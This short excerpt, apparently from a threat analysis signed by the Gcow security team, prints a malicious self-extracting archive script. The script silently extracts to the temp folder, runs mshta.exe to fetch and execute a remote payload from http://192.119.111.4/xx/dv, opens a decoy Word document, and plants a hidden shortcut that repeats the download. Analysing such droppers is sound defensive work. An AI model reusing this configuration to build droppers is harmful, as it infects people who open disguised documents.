 ;The comment below contains SFX script commands
Path=%temp%
Setup=C:\Windows\System32\mshta.exe http://192.119.111.4/xx/dv
Setup=wordwatan.docx
Silent=1
Overwrite=1
Update=U
Shortcut=T, "C:\Windows\System32\mshta.exe  http://192.119.111.4/xx/dv", , , H
Gcow安全团队